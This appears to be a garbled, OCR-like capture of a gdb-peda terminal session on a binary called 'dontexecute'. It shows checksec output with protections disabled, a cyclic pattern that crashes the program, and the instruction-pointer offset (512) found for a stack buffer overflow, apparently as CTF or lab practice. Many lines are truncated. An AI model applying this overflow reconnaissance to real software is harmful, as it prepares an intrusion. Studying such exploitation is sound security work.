 AsoAsSAspAsTAsqAsUAsrAsVAstAsWAsuAsXAs
AsRAsoAsSAspAsTAsqAsUAsrAsVAstAsWAsuAsXAsvAsYAswAsZA
, data, rodata, value
ason: SIGSEGV
73 in ?? ()
a$ pattern_offset 0x73416973
6675 found at offset: 512
peda$ quit
gdb -q ./dontexecute
ading symbols from ./dontexecute...
o debugging symbols found in ./dontexecute)
gdb-peda$ checksec
CANARY : disabled
FORTIFY : disabled
NX : disabled
PIE : disabled
RELRO : FULL
gdb-peda$ pattern_create 1000 pattern
Writing pattern of 1000 chars to filename "pattern"
gdb-peda$ run $(cat pattern)
Starting program: /root/dontexecute $(cat pattern)
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
AX: 0xffffd3dc ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3A
xAAyA"...)
X: 0x37734168 ('hAs7')
: 0xffffdc20 ("$ZA$x")
0xffffd7bf ("$ZA$x")
0xf7d97000 --> 0x1e4d6c
f7d97000 --> 0x1e4d6c
14d7341 ('AsMA')
fd5e0 ("8AsNAsjAs9AsOAskAsPAslAsQAsmAsRAsoAsSAspAsTAsqAsUAsrAsVAstAsWA
)
73 ('siAs')
(carry parity adjust zero SIGN trap INTERRUPT direction ov
-------------------code----------------------------
0x73416973
------------------stack---------------------
OAskAsPAslAsQAsmAsRAsoAsSAs